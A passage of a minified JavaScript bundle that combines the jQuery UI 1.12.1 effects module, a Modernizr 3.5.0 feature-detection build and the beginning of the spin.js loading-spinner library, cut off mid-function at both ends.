e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function 